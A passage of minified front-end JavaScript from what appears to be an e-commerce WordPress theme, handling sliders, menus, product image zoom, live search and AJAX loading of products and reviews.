t=0;window.addEventListener("scroll",(()=>{document.body.classList.contains("header1")&&document.querySelectorAll(".mainmenu").forEach((function(e){e.style.marginTop=window.scrollY>t?-40:0})),window.innerHeight<window.scrollY?e.style.display="block":e.style.display="none",t=window.scrollY}),{passive:!0})})),document.querySelectorAll("#tracking-form").forEach((function(e){e.addEventListener("submit",(function(e){return e.preventDefault(),!1}))}));let h=document.querySelector(".mainowl");if(h){ttgallery(".mainowl",{slide_to_view:1,slide_to_scroll:1,loop:1,speed:200,lazy:1,lazy_attr:"data-lazy",autoplay:0,arrows:0,dots:1,stop_on_hover:0}),h.addEventListener("beforeAnim",(function(e){h.querySelectorAll('[data-count="'+e.detail.new_slide+'"]').forEach((function(e){e.classList.add("loaded")})),h.querySelectorAll('[data-count="'+(parseInt(e.detail.new_slide)+1)+'"]').forEach((function(e){e.classList.add("loaded")})),h.querySelectorAll('[data-count="'+(parseInt(e.detail.new_slide)-1)+'"]').forEach((function(e){e.classList.add("loaded")}))})),h.addEventListener("mousedown touchstart",(function(e){h.querySelectorAll('[data-count="1"]').forEach((function(e){e.classList.add("loaded")})),h.querySelector("[data-total]")&&h.querySelectorAll('[data-count="'+(parseInt(h.querySelector("[data-total]").getAttribute("data-total"))-1)+'"]').forEach((function(e){e.classList.add("loaded")}))}));let ee=!1;if(document.querySelectorAll(".mainowl").forEach((function(e){e.addEventListener("mouseenter",(function(e){ee=!0})),e.addEventListener("mouseleave",(function(e){ee=!1}))})),"true"==h.getAttribute("data-auto")){let te=0;function p(){te++,setTimeout(y,h.getAttribute("data-time"))}function y(){1==te&&(ee||document.querySelector(".mainowl").tt_next(),p()),te--}h.querySelectorAll(".galpager span").forEach((function(e){e.addEventListener("click",(()=>{p()}))})),(document.body.clientWidth>767||"true"==h.getAttribute("data-automob"))&&p()}}ttgallery(".most_popular_slider",{slide_to_view:3,slide_to_scroll:1,loop:1,speed:300,margin:30,lazy:document.body.classList.contains("js-items-lazy-load"),lazy_attr:"data-lazy",arrows:0,dots:1,force:1,responsive:{768:{slide_to_view:2,slide_to_scroll:1},480:{slide_to_view:1,slide_to_scroll:1}}}),ttgallery(".recents_slider",{slide_to_view:4,slide_to_scroll:4,loop:0,speed:300,margin:20,arrows_by_one:1,force:1,responsive:{1e3:{slide_to_view:3,slide_to_scroll:3},768:{slide_to_view:2,slide_to_scroll:2},480:{slide_to_view:document.querySelector(".mob_2_per_row")?2:1,slide_to_scroll:document.querySelector(".mob_2_per_row")?2:1,margin:10}}}),ttgallery(".recs_slider",{slide_to_view:4,slide_to_scroll:4,loop:0,speed:300,margin:20,arrows_by_one:1,force:1,responsive:{1e3:{slide_to_view:3,slide_to_scroll:3},768:{slide_to_view:2,slide_to_scroll:2},480:{slide_to_view:document.querySelector(".mob_2_per_row")?2:1,slide_to_scroll:document.querySelector(".mob_2_per_row")?2:1,margin:10}}});let v=document.querySelector(".logo span"),g=document.querySelector(".logo a");function _(){if(document.body.clientWidth>767)for(let e=32;e>9&&(v.style.fontSize=e+"px",!(v.offsetWidth<g.offsetWidth&&g.offsetWidth<230));e--);else for(let e=24;e>9&&(v.style.fontSize=e+"px",!(g.offsetWidth<.75*g.offsetWidth+15));e--);}if(v&&(_(),v.style.opacity=1,window.addEventListener("resize",(()=>{_()})),window.onload=function(){_()}),document.querySelectorAll(".content table").forEach((function(e){e.innerHTML='<div style="max-width:100%;overflow:auto;">'+e.innerHTML+"</div>"})),document.querySelectorAll(".back_menu_level").forEach((function(e){e.addEventListener("click",(function(t){if(document.querySelectorAll(".last_active").forEach((function(e){e.classList.remove("adap_active"),e.classList.remove("last_active")})),document.querySelector(".adap_active")){let e=document.querySelectorAll(".adap_active");e[e.length-1].classList.add("last_active")}else e.style.display="none",document.querySelector(".mainmenu_adap_cont").classList.remove("adap_menu_hidden")}))})),document.querySelector(".why_slider")){let ne=0;function b(){if(!ne){let e=document.querySelector(".why_slider");l(e)&&(ne=1,ttgallery(".why_slider",{slide_to_view:1,slide_to_scroll:1,loop:1,speed:500,lazy:1,autoplay:"1"===e.getAttribute("data-rotation"),delay:e.getAttribute("data-time"),force:1,dots:1,arrows:1}))}}window.addEventListener("resize",(()=>{b()})),window.addEventListener("scroll",b,{passive:!0})}if(document.querySelector(".catalog_one")){let oe=0;function S(){document.querySelectorAll(".catalog_one").forEach((function(e){l(e)&&(document.body.clientWidth<992?oe||(oe=1,ttgallery(".catalog_one",{slide_to_view:4,slide_to_scroll:4,loop:1,speed:300,margin:0,lazy:document.body.classList.contains("js-items-lazy-load"),force:1,dots:1,arrows:0,responsive:{1200:{slide_to_view:4,margin:10},1024:{slide_to_view:4,margin:10},768:{margin:20,slide_to_view:2},480:{margin:10,slide_to_view:document.querySelector(".mob_2_per_row")?2:1,slide_to_scroll:document.querySelector(".mob_2_per_row")?2:1}}})):oe&&(e.tt_destroy(),oe=0,document.body.dispatchEvent(new Event("ttlazy")),document.body.dispatchEvent(new Event("updateListPrice:init"))))}))}window.addEventListener("resize",(()=>{S()})),window.addEventListener("scroll",S,{passive:!0})}let w=0,q=document.querySelector(".mainmenu"),E="",L=document.querySelector(".mainmenu>ul"),A=document.querySelector("#sidebar-wrapper"),k=document.querySelector(".sidebar-close");if(L&&(E=L.innerHTML,k&&A)){let ie=document.createElement("ul");ie.classList.add("shop_adap_menu"),ie.classList.add("show_all_li"),ie.innerHTML='<li class="title2">'+A.getAttribute("data-shop")+'<a href="'+document.querySelector(".mainmenu").getAttribute("data-home")+'/product/">'+A.getAttribute("data-see")+"</a></li>"+E,k.after(ie)}let x=document.querySelector(".currency_chooser"),C=document.querySelector(".usericon_cont"),T="";x&&C?T=x.outerHTML+""+document.querySelector(".usericon_cont").outerHTML:(x&&(T=x.outerHTML),C&&(T=document.querySelector(".usericon_cont").outerHTML)),document.querySelector(".adap_menu_header").innerHTML=T,document.querySelectorAll(".shop_adap_menu ul").forEach((function(e,t){let n=document.createElement("i");n.classList.add("ul_arrow"),e.before(n),e.parentNode.classList.add("ul_with")})),document.querySelectorAll(".shop_adap_menu .ul_with > ul").forEach((function(e,t){e.style.display="none"})),document.querySelectorAll(".ul_arrow").forEach((function(e){e.addEventListener("click",(()=>{let t=e.parentNode,n=document.querySelector(".sidebar-wrapper");t.parentNode.classList.contains("shop_adap_menu")&&t.classList.contains("active")?n.classList.remove("over_hidden"):n.classList.add("over_hidden"),document.querySelectorAll(".current_active").forEach((function(e){e.classList.remove("current_active")})),t.classList.contains("active")?(t.classList.remove("active"),t.parentNode.parentNode.classList.add("current_active")):t.classList.add("active","current_active"),s(e.nextElementSibling)}))}));let P=1;function j(){if(document.body.clientWidth>991&&P&&document.querySelector(".img_scroller div")&&(document.querySelector(".item_right").style.minHeight=document.querySelector(".img_scroller div").offsetHeight),document.body.clientWidth>1290&&P){let o="More";o=q.getAttribute("data-more"),document.querySelectorAll(".mainmenu>ul>li>ul").forEach((function(e){e.innerHTML='<span class="arrowdown"></span>'+e.innerHTML,e.parentElement.classList.add("with_children")})),document.querySelectorAll(".mainmenu").forEach((function(e){e.classList.add("prepare_more")}));let i=document.querySelector(".prepare_more");if(document.querySelector(".prepare_more").offsetWidth>document.querySelector(".header_cont .container").offsetWidth){let r=document.querySelectorAll(".mainmenu>ul>li");r=[...r],r=r.reverse();for(let l=0;l<r.length;l++){r[l];if(document.querySelector(".prepare_more").offsetWidth>document.querySelector(".header_cont .container").offsetWidth){if(!document.querySelector(".mainmenu>ul>li.li_more")){let a=document.createElement("li");a.className="li_more",a.innerHTML='<span class="more_span">'+document.querySelector(".mainmenu").getAttribute("data-more")+'</span><span class="arrowdown"></span><ul></ul>',document.querySelector(".mainmenu>ul").append(a)}document.querySelector(".mainmenu>ul>li.li_more>ul").prepend(r[l])}}let s=document.querySelectorAll(".mainmenu>ul>li.li_more>ul .product-item");s&&(s.length>1&&document.querySelectorAll(".mainmenu>ul>li.li_more>ul").forEach((function(e){s[1]&&e.append(s[1])})),document.querySelectorAll(".mainmenu>ul>li.li_more>ul").forEach((function(e){s[0]&&e.append(s[0])}))),s.forEach((function(e){e.replaceWith("")}))}function e(e){e.classList.contains("prehover")&&(e.classList.add("hovered"),document.querySelector(".mainmenu").classList.add("over_unset"),document.querySelector(".shade").classList.add("active"))}function n(e){document.querySelector(".mainmenu").classList.remove("over_unset"),e.classList.remove("prehover"),e.classList.remove("hovered"),document.querySelector(".shade").classList.remove("active"),document.querySelector(".shade").classList.remove("get_fade"),e.classList.remove("pre_fade")}i.classList.remove("prepare_more"),document.querySelectorAll(".mainmenu>ul>li").length<4&&q.classList.add("few_items"),q.classList.add("ready"),t("/wp-content/themes/el-greco/assets/js/jquery.columnizer.min.js",(function(){document.querySelectorAll(".mainmenu>ul>li>ul").forEach((function(e){jQuery(".mainmenu>ul>li>ul").each((function(){a_count=jQuery("a",this).length,a_count>30?(jQuery(this).parent().addClass("fullwidth"),jQuery(this).columnize({columns:3,lastNeverTallest:!0})):a_count>20?(jQuery(this).parent().addClass("col3width"),jQuery(this).columnize({width:220,height:350,lastNeverTallest:!0})):a_count>10?(jQuery(this).parent().addClass("col2width"),jQuery(this).columnize({width:220,height:350,lastNeverTallest:!0})):jQuery(this).addClass("uncolumnized").parent().addClass("two_products col1width");let e=jQuery(this).offset().left,t=jQuery(".mainmenu").offset().left,n=jQuery(this).outerWidth();e-t-n/2>0&&jQuery(this).css("left",.5*(jQuery(this).parent().width()-n)),t+jQuery(".mainmenu").width()-e-n<0&&jQuery(this).css("left","auto").css("right",0)}))}))})),document.querySelectorAll(".mainmenu>ul>li").forEach((function(t){t.addEventListener("mouseenter",(function(n){(t.classList.contains("with_children")||t.classList.contains("li_more"))&&(t.classList.add("prehover"),setTimeout(e,0,t))})),t.addEventListener("mouseleave",(function(e){t.classList.add("pre_fade"),document.querySelector(".shade").classList.add("get_fade"),setTimeout(n,0,t)}))})),P=0}}x&&C&&(document.querySelector(".adap_menu_footer").innerHTML=x.outerHTML+""+document.querySelector(".usericon_cont").outerHTML),document.querySelector(".mainmenu_adap").innerHTML=document.querySelector(".mainmenu").innerHTML,document.querySelector(".mainmenu_adap").querySelectorAll("div").forEach((function(e){e.replaceWith("")})),document.querySelectorAll(".mainmenu_adap li > ul").forEach((function(e){let t=document.createElement("li"),n=e.previousElementSibling;n&&"A"===n.tagName&&(t.innerHTML='<a href="'+n.getAttribute("href")+'">'+document.querySelector(".mainmenu_adap_cont").getAttribute("data-all")+" "+n.innerHTML+"</a>",e.parentNode.insertBefore(t,e.parentElement.firstChild));let o=document.createRange().createContextualFragment('<span class="arrowright"></span>');e.before(o),e.parentElement.classList.add("with_children")})),document.querySelectorAll(".adap_menu_footer .currency_chooser .ttdropdown-toggle").forEach((function(e){e.addEventListener("mouseup",(function(){document.querySelector(".adap_menu_footer").classList.toggle("active"),document.querySelector(".mainmenu_adap_cont").classList.toggle("over_hidden")}))})),document.querySelectorAll(".mainmenu_adap > ul > li a").forEach((function(e){e.addEventListener("click",(function(t){return e.parentElement.classList.contains("adap_active")||"SPAN"!==e.nextElementSibling.tagName||(t.preventDefault(),document.querySelectorAll(".last_active").forEach((function(e){e.classList.remove("last_active")})),e.parentElement.classList.add("adap_active"),e.parentElement.classList.add("last_active"),document.querySelector(".back_menu_level").style.display="block",document.querySelector(".mainmenu_adap_cont").classList.add("adap_menu_hidden")),!1}))})),j(),window.addEventListener("resize",(()=>{j()})),window.onload=function(){j()},document.querySelectorAll(".fixed_burger").forEach((function(e){e.addEventListener("click",(function(){document.querySelectorAll("#sidebar").forEach((function(e){e.classList.add("active")})),document.querySelectorAll(".shade").forEach((function(e){e.classList.add("active"),e.classList.add("upshade")})),document.body.classList.add("over_hidden")}))})),document.querySelectorAll(".shade,.sidebar-close").forEach((function(e){e.addEventListener("click",(function(){document.querySelectorAll("#sidebar").forEach((function(e){e.classList.remove("active")})),document.querySelectorAll(".shade").forEach((function(e){e.classList.remove("active"),e.classList.remove("upshade")})),document.body.classList.remove("over_hidden"),document.querySelectorAll(".ul_with").forEach((function(e){e.classList.remove("active")})),document.querySelectorAll(".ul_with>ul").forEach((function(e){e.removeAttribute("style")}))}))})),document.querySelectorAll(".tab_head").forEach((function(e){e.addEventListener("click",(function(){document.querySelectorAll(".tab_head").forEach((function(e){e.classList.remove("active")})),document.querySelectorAll(".adap_tab_head").forEach((function(e){e.classList.remove("active")})),e.classList.add("active"),document.querySelectorAll(".tab_body").forEach((function(e){e.classList.remove("show")})),document.querySelectorAll("."+e.getAttribute("id")).forEach((function(e){e.classList.add("show"),e.previousElementSibling.classList.add("active")})),document.querySelectorAll("."+e.getAttribute("id")+" img[data-src]").forEach((function(e){e.setAttribute("src",e.getAttribute("data-src")),e.removeAttribute("data-src")}))}))})),document.querySelectorAll(".adap_tab_head").forEach((function(e){e.addEventListener("click",(function(){let t=e.getBoundingClientRect().top+document.documentElement.scrollTop,n=window.scrollY;e.classList.contains("active")&&!e.classList.contains("adap_inactive")?e.classList.add("adap_inactive"):(document.querySelectorAll(".tab_head").forEach((function(e){e.classList.remove("active")})),document.querySelectorAll(".adap_tab_head").forEach((function(e){e.classList.remove("active")})),e.classList.add("active"),e.classList.remove("adap_inactive"),document.querySelectorAll(".tab_body").forEach((function(e){e.classList.remove("show")})),document.querySelectorAll("."+e.getAttribute("data-id")).forEach((function(e){e.classList.add("show")})),document.querySelectorAll("#"+e.getAttribute("data-id")).forEach((function(e){e.classList.add("active")})),document.querySelectorAll("."+e.getAttribute("data-id")+" img[data-src]").forEach((function(e){e.setAttribute("src",e.getAttribute("data-src")),e.removeAttribute("data-src")}))),window.scrollY=e.getBoundingClientRect().top+document.documentElement.scrollTop-(t-n)}))}));let z=0;document.querySelectorAll(".Review_formcont h5 span").forEach((function(n){n.addEventListener("click",(function(n){z||(e("load_countries",{},(function(e){e&&(document.querySelector(".country_list_select").innerHTML=e,ttselect("select[data-ttselect]"),z=1)})),addreview_script&&t(addreview_script[0],(function(){t(addreview_script[1],(function(){t(addreview_script[2],(function(){t(addreview_script[3],(function(){}))}))}))}))),s(document.querySelector(".wrap_review_list"))}))}));let H=0;if(document.querySelectorAll(".load_currency").forEach((function(t){t.addEventListener("click",(function(t){H||e("get_currency_select",{page:document.location.href},(function(e){e&&(document.querySelectorAll(".load_currency_target").forEach((function(t){t.innerHTML=e})),H=1)}))}))})),document.querySelectorAll(".stars_set span").forEach((function(e,t){e.addEventListener("click",(function(n){e.parentElement.querySelectorAll("span").forEach((function(e,n){e.classList.remove("star_full"),n<=t&&e.classList.add("star_full")})),e.parentElement.nextElementSibling.value=t+1}))})),o&&o.destroy(),o=new SimpleLightbox({elements:document.querySelectorAll(".revpics a")}),document.querySelector(".benscont_swiper")){let re=0;function M(){document.body.clientWidth<768?re||(re=1,ttgallery(".benscont_swiper",{slide_to_view:1,slide_to_scroll:1,loop:0,speed:300,lazy:1,lazy_attr:"data-lazy",arrows:0,dots:1})):re&&(document.querySelector(".benscont_swiper").tt_destroy(),re=0)}M(),window.addEventListener("resize",(()=>{M()}))}let I=0;if(document.querySelector(".item_slider")){function O(){document.body.clientWidth>767?document.querySelector(".tiled_gallery_adap")?I&&(document.querySelector(".item_slider").tt_destroy(),I=0):I||(I=1,document.querySelector(".single_slide_cont_hor")?ttgallery(".item_slider",{slide_to_view:5,slide_to_scroll:5,arrows_by_one:1,vertical:0,margin:10,loop:document.querySelectorAll(".single_slide .item").length>5,speed:300,vertical_height:540,lazy:document.body.classList.contains("js-items-lazy-load"),lazy_attr:"data-lazy",arrows:1,dots:0,responsive:{1289:{slide_to_view:3,slide_to_scroll:3,margin:10},991:{slide_to_view:5,slide_to_scroll:5,margin:20}}}):ttgallery(".item_slider",{slide_to_view:5,slide_to_scroll:5,vertical:1,vertical_height:490,margin:20,loop:document.querySelectorAll(".single_slide .item").length>5,speed:300,lazy:document.body.classList.contains("js-items-lazy-load"),lazy_attr:"data-lazy",arrows:1,arrows_by_one:1,dots:0,responsive:{1289:{slide_to_view:5,margin:10,vertical_height:345},991:{slide_to_view:5,margin:20}}})):document.querySelector(".tiled_gallery_adap")?I||(ttgallery(".item_slider",{slide_to_view:4,slide_to_scroll:4,arrows_by_one:1,vertical:0,margin:10,loop:document.querySelectorAll(".single_slide .item").length>5,speed:300,lazy:document.body.classList.contains("js-items-lazy-load"),lazy_attr:"data-lazy",arrows:0,dots:0}),I=1):I&&(document.querySelector(".item_slider").tt_destroy(),I=0)}O(),window.addEventListener("resize",(()=>{I?(O(),B(document.querySelector('.item_slider .item[data-count="'+w+'"] .itembgr'),!1)):(O(),B(document.querySelector('.item_slider .item[data-count="0"] .itembgr'),!1))})),document.querySelectorAll(".single_slide .item").length<2&&document.querySelectorAll(".slider-next,.slider-prev").forEach((function(e){e.style.display="none"}));let se=1;function D(){se=1}document.querySelectorAll(".slider-next").forEach((function(e){e.addEventListener("click",(()=>{if(se){let e,t;e=document.querySelector(".itembgr.active")?parseInt(document.querySelector(".itembgr.active").parentElement.getAttribute("data-count")):0,document.querySelectorAll(".item_slider .itembgr.active").forEach((function(e){e.classList.remove("active")})),t=document.querySelectorAll('.item_slider [data-count="'+(e+1)+'"]').length?e+1:0,new_itembgr=document.querySelectorAll('.item_slider [data-count="'+t+'"] .itembgr')||document.querySelectorAll('.item_slider [data-count="0"] .itembgr'),se=0,document.querySelector(".item_slider").tt_next(1),setTimeout(D,300),new_itembgr.forEach((function(e){e.classList.add("active")})),new_itembgr&&B(new_itembgr[0]),w=new_itembgr[0].parentElement.getAttribute("data-count")}}))})),document.querySelectorAll(".slider-prev").forEach((function(e){e.addEventListener("click",(()=>{if(se){let e;e=document.querySelector(".itembgr.active")?parseInt(document.querySelector(".itembgr.active").parentElement.getAttribute("data-count")):0,document.querySelectorAll(".item_slider .itembgr.active").forEach((function(e){e.classList.remove("active")}));let t,n=document.querySelector(".item_slider .ttgallery").getAttribute("data-total")-1;if(document.querySelector('.item_slider [data-count="'+(e-1)+'"]'))t=e-1;else if(t=n,!document.querySelector('.item_slider [data-count="'+n+'"]'))for(i=t;!document.querySelector('.item_slider [data-count="'+i+'"]');i--)t=i-1;new_itembgr=document.querySelectorAll('.item_slider [data-count="'+t+'"] .itembgr')||document.querySelectorAll('.item_slider [data-count="'+n+'"] .itembgr'),se=0,document.querySelector(".item_slider").tt_prev(1),setTimeout(D,300),new_itembgr.forEach((function(e){e.classList.add("active")})),new_itembgr&&B(new_itembgr[0]),w=new_itembgr[0].parentElement.getAttribute("data-count")}}))})),ttgallery(".item_adap_slider_cont",{slide_to_view:1,slide_to_scroll:1,loop:document.querySelectorAll(".item_adap_slider .item").length>1,speed:300,arrows:0,force:1,lazy:document.body.classList.contains("js-items-lazy-load"),lazy_attr:"data-lazy",dinamic:document.querySelectorAll(".item_adap_slider .item").length>8}),document.querySelectorAll(".item_adap_slider_cont").forEach((function(e){e.addEventListener("beforeAnim",(function(e){let t=e.detail.new_slide,n=document.querySelectorAll('.item_adap_slider_cont [data-count="'+t+'"] .itembgr_video_adap video');n.length&&(n[0].classList.contains("lazy_poster_active")||""==n[0].getAttribute("data-lazy-poster")||n.forEach((function(e){e.setAttribute("poster",e.getAttribute("data-lazy-poster")),e.classList.add("lazy_poster_active")})))}))})),document.querySelectorAll(".meta-item-img img").forEach((function(e){e.addEventListener("click",(()=>{r=0;let t=document.querySelector(".item_adap_slider_cont");if(document.body.clientWidth<768&&!e.classList.contains("added"))if(document.querySelector(".itembgr_video_adap")){let n=document.querySelector(".item_adap_slider_cont .ttgallery").getAttribute("data-total");"first"==document.querySelector(".item_slider").getAttribute("data-video")?(t.tt_removeslide(n-1),t.tt_addslide('<div class="item"><div class="itembgr"><img src="'+e.getAttribute("data-img")+'" class="img-responsive" alt="" /></div></div>'),t.tt_slideto(n-1,0)):(t.tt_removeslide(0),t.tt_addslide('<div class="item"><div class="itembgr"><img src="'+e.getAttribute("data-img")+'" class="img-responsive" alt="" /></div></div>',"1"),t.tt_slideto(0,0))}else t.tt_removeslide(0),t.tt_addslide('<div class="item"><div class="itembgr"><img src="'+e.getAttribute("data-img")+'" class="img-responsive" alt="" /></div></div>',"1"),t.tt_slideto(0,0);let o=document.querySelector(".single_showroom video");o&&(o.style.display="none"),n.style.display="block",document.querySelector(".play_video_showroom").style.display="none",n.setAttribute("src",e.getAttribute("data-img")),n.setAttribute("data-zoom-image",e.getAttribute("data-img")),J(),o&&o.pause()}))}))}document.querySelectorAll(".dropdown_currency").forEach((function(e){e.addEventListener("click",(()=>{e.querySelectorAll("[data-src]").forEach((function(e){e.setAttribute("src",e.getAttribute("data-src"))}))}))}));let W=0;function B(e,t=!1){if(e&&e.classList.contains("itembgr_video")){r=0,J(),n.style.display="none";let o=document.querySelector(".single_showroom video");if(o){if(o.getAttribute("src")!==e.getAttribute("data-video")){if(!t){o.replaceWith("");let t=document.createRange().createContextualFragment('<video disablePictureInPicture width="100%" height="100%" poster="'+e.getAttribute("data-poster")+'" controlslist="nodownload" id="item-video" src="'+e.getAttribute("data-video")+'"></video>');n.parentNode.insertBefore(t,n.nextElementSibling),document.querySelector(".play_video_showroom").style.display="flex",o=document.querySelector(".single_showroom video"),o.pause()}}else t||(document.querySelector(".play_video_showroom").style.display="flex",o=document.querySelector(".single_showroom video"),o.pause());t||(o.style.display="block")}else if(!t){let t=document.createRange().createContextualFragment('<video disablePictureInPicture width="100%" height="100%" poster="'+e.getAttribute("data-poster")+'" controlslist="nodownload" id="item-video" src="'+e.getAttribute("data-video")+'"></video>');n.parentNode.insertBefore(t,n.nextElementSibling),document.querySelector(".play_video_showroom").style.display="flex"}}else document.querySelector(".single_showroom video")&&document.querySelector(".single_showroom video").replaceWith(""),n.removeAttribute("src"),e&&(n.setAttribute("src",e.getAttribute("data-img")),n.style.display="block"),document.querySelector(".tiled_gallery_adap")||(n.setAttribute("data-zoom-image",e.getAttribute("data-zoom-image")),W&&G(),document.querySelector(".ttzoom")&&document.querySelectorAll(".ttzoom").forEach((function(e){e.style.display="block"})),r=1),document.querySelector(".play_video_showroom video")&&(document.querySelector(".play_video_showroom video").style.display="none"),document.querySelector(".play_video_showroom")&&(document.querySelector(".play_video_showroom").style.display="none")}document.querySelectorAll(".makezoom").forEach((function(e){e.onload=function(){r&&document.body.clientWidth>1289&&(W=1,G())}})),document.querySelectorAll(".play_video_showroom").forEach((function(e){e.addEventListener("click",(()=>{let t=document.querySelector(".single_showroom video");t.play(),t.setAttribute("controls","true"),e.style.display="none"}))})),document.querySelectorAll(".itembgr_video_adap_play").forEach((function(e){e.addEventListener("click",(()=>{let t=document.querySelector(".itembgr_video_adap video");t.play(),t.setAttribute("controls","true"),e.style.display="none"}))})),n&&(document.querySelectorAll(".item.active .itembgr").forEach((function(e){e.classList.add("active")})),B(document.querySelector(".item.active .itembgr"))),document.querySelectorAll(".single_slide .itembgr").forEach((function(e){e.addEventListener("click",(function(t){document.querySelectorAll(".itembgr.active").forEach((function(e){e.classList.remove("active")}));let n=e;n.classList.add("active"),B(n),w=n.parentElement.getAttribute("data-count"),document.querySelectorAll('.single_slide [data-count="'+w+'"] .itembgr').forEach((function(e){e.classList.add("active")}))}))})),document.querySelectorAll(".toreview").forEach((function(e){e.parentElement.addEventListener("click",(()=>{let e;e=document.querySelector(".item-revs").getBoundingClientRect().top-130,window.scrollTo({top:e,behavior:"instant"})}))})),document.querySelectorAll(".search_submit").forEach((function(e){e.addEventListener("click",(()=>{if(e.parentElement.classList.contains("active")||document.querySelector(".js-autocomplete-search").value){if(document.querySelector(".js-autocomplete-search").value){document.querySelector("#sel-search_form form").submit()}}else e.parentElement.classList.add("active"),e.parentElement.querySelector("input").focus()}))})),document.querySelectorAll(".search_cross").forEach((function(e){e.addEventListener("click",(()=>{e.previousElementSibling.getAttribute("value").length?e.previousElementSibling.setAttribute("value",""):e.parentElement.classList.remove("active")}))})),document.querySelectorAll('[name="select_sort"]').forEach((function(e){e.addEventListener("change",(()=>{let t="";return e.value&&(t=e.value),document.querySelectorAll('[name="product_type"]').forEach((function(e){e.value&&(t+=e.value)})),t&&(window.location=t),!1}))}));let R,U=1,$=0,N=1,Q=[],F=1;function Y(t=0){$=1,e("loadproducts",{query:true_posts,page:t>0?t:current_page},(function(e){e?(Q[t]=e,current_page++,N&&(document.location.hash="page-"+current_page),current_page===parseInt(max_pages)&&(document.querySelector(".load_more").style.display="none",U=0),F++,F==R&&function(){let e="";for(let t=1;t<current_page;t++)e+=Q[t];document.querySelector(".js-list_product").innerHTML=document.querySelector(".js-list_product").innerHTML+e,document.body.dispatchEvent(new Event("ttlazy")),document.body.dispatchEvent(new Event("updateListPrice:init")),document.querySelector(".js-list_product").removeAttribute("style"),$=0,U=1,N=1}()):document.querySelector(".load_more").style.display="none"}))}if(document.body.classList.contains("pagination_enable")&&(U=0),document.location.hash.indexOf("page")>-1&&document.querySelector(".pagercont"))for(document.querySelector(".js-list_product").style.height="9999px",$=1,U=0,N=0,R=parseInt(document.location.hash.substr(6)),R>parseInt(max_pages)&&(R=parseInt(max_pages),document.location.hash="page-"+max_pages),loadthatpage=current_page,i=R;i>1;i--)Y(loadthatpage),loadthatpage++;document.querySelectorAll(".load_more").forEach((function(t){t.addEventListener("click",(function(t){$=1,e("loadproducts",{query:true_posts,page:current_page},(function(e){e?(document.querySelector(".js-list_product").innerHTML=document.querySelector(".js-list_product").innerHTML+e,current_page++,N&&(document.location.hash="page-"+current_page),current_page===parseInt(max_pages)&&(document.querySelector(".load_more").style.display="none",U=0),document.body.dispatchEvent(new Event("ttlazy")),document.body.dispatchEvent(new Event("updateListPrice:init"))):document.querySelector(".load_more").style.display="none",$=0}))}))}));let X=2,V=0,Z=document.querySelector(".loadmore_review");function J(){document.querySelector(".ttzoom")&&document.querySelectorAll(".ttzoom").forEach((function(e){e.style.display="none"})),r=0}Z&&(V=Z.getAttribute("data-max"),Z.addEventListener("click",(function(t){e("loadcomments",{post_id:document.querySelector(".single_split").getAttribute("data-id"),perpage:document.querySelector(".revs").getAttribute("data-perpage"),page:X},(function(e){if(e){let t=document.createRange().createContextualFragment(e);t.querySelectorAll("table").forEach((function(e){e.replaceWith("")})),document.querySelector(".revs").append(t),X++,X>V&&(document.querySelector(".loadmore_review").style.display="none"),o&&o.destroy(),o=new SimpleLightbox({elements:document.querySelectorAll(".revpics a")}),document.body.dispatchEvent(new Event("ttlazy"))}else document.querySelector(".load_reviews").style.display="none"}))}))),document.querySelectorAll(".adapmore span").forEach((function(e){e.addEventListener("click",(()=>{document.querySelector(".homearticle").querySelectorAll("*").forEach((function(e){e.style.display="block"})),e.parentElement.style.display="none"}))})),window.devicePixelRatio<1&&setTimeout((function(){window.scrollTo({top:window.scrollY+2,behavior:"instant"})}),100),document.querySelectorAll(".js-autocomplete-search").forEach((function(e){e.addEventListener("focus",(()=>{document.querySelector(".search_plate").classList.add("focused"),document.querySelector(".search_plate").parentElement.classList.add("get_shade"),e.value.length>3&&document.querySelector(".livesearch").innerHTML?document.querySelector(".livesearch").style.display="block":document.querySelector(".livesearch").style.display="none"})),e.addEventListener("blur",(()=>{document.body.clientWidth>767?(document.querySelector(".search_plate").classList.remove("focused"),document.querySelector(".search_plate").parentElement.classList.remove("get_shade")):document.querySelector(".wrap-search-product .list a")?document.querySelector(".search_plate").classList.remove("focused"):(document.querySelector(".search_plate").classList.remove("focused"),document.querySelector(".search_plate").parentElement.classList.remove("get_shade")),setTimeout((function(){document.querySelector(".livesearch").style.display="none"}),500)}))})),document.querySelectorAll(".get_shade").forEach((function(e){e.addEventListener("click",(t=>{e.closest(".search_plate").length||(e.classList.remove("get_shade"),document.querySelector(".js-autocomplete-search").value="",document.querySelector(".search_cont").classList.remove("active"))}))})),document.querySelectorAll(".chart_modal").forEach((function(e){e.addEventListener("click",(()=>{e.closest("table").length||(e.style.display="none")}))})),document.querySelectorAll(".chart_close").forEach((function(e){e.addEventListener("click",(()=>{document.querySelector(".chart_modal").style.display="none"}))})),document.querySelectorAll(".size_chart_btn").forEach((function(e){e.addEventListener("click",(()=>(document.querySelector(".chart_modal").style.display="none",!1)))}));let K=0;function G(){let e=1,t=document.querySelector(".makezoom");if(t){t.style.width="auto",t.style.height="auto",t.style.maxWidth="unset",t.style.maxHeight="unset",e=document.querySelector(".single_showroom").offsetWidth>t.offsetWidth&&document.querySelector(".single_showroom").offsetHeight>=t.offsetHeight?0:(640===t.offsetWidth||640===t.offsetHeight)&&t.getAttribute("src").indexOf("alicdn")>-1||800<t.offsetWidth&&800<t.offsetHeight?1:0,t.removeAttribute("style")}e&&(K?t.ttzoom_update():(K=1,document.body.clientWidth>1279&&ttzoom(".makezoom","data-zoom-image")))}document.querySelector("#cart-sidebar")&&document.querySelector("#cart-sidebar").classList.contains("no-cart-side")&&document.querySelector(".js-direct-checkout")&&!document.querySelector("#cart-sidebar").classList.contains("enable-cart-page")&&document.querySelectorAll("#addToCart").forEach((function(e){e.addEventListener("click",(()=>{setTimeout((function(){adsCart.cart().items.length&&(document.location.href="/cart")}),1e3)}))}));document.querySelectorAll(".custom_sidebar_btn_reload").forEach((function(e){e.addEventListener("click",(()=>{location.reload()}))}));document.querySelectorAll(".view_cart").forEach((function(e){e.addEventListener("click",(()=>{document.querySelector("html").classList.add("cart-pull-page")}))}));document.querySelectorAll('.content a[href*="aliexpress"]').forEach((function(e){e.replaceWith("")})),document.querySelectorAll(".item-details.content img[data-src]").forEach((function(e){let t=e.getAttribute("data-src");if(t.indexOf("alicdn")>-1){let 